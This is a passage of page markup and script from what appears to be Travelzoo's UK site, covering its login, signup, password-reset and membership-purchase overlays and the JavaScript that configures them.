                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8inq91&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8inq91&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f8inq91" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8inq91&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f8inq91" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2062/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8inq91',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76f8inq91',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76f8inq91',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76f8inq91',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
